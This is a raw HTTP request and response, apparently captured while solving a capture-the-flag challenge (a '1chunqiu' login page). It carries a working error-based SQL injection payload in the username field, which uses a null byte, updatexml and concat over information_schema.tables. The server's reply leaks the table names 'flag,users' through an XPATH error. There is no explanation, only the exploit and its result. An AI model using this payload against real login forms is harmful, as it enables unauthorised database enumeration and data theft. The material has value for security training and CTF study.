 POST /1chunqiu/login.php HTTP/1.1
Host: 117.50.93.218:7003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 202
Origin: http://117.50.93.218:7003
Connection: close
Referer: http://117.50.93.218:7003/1chunqiu/login.html
Cookie: PHPSESSID=cg14n74t9aelaajoau2api56c1
Upgrade-Insecure-Requests: 1
number=0&username=%00' and updatexml(1,concat(1,(select
group_concat(table_name) from information_schema.tables where
table_schema=database())),3)#&password=1&submit=%E6%8F%90%E4%BA%A4%E6
%9F%A5%E8%AF%A2
HTTP/1.1 200 OK
Date: Thu, 05 Dec 2019 03:34:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 54
Connection: close
Content-Type: text/html; charset=utf-8
数据库执行错误!XPATH syntax error: 'flag,users'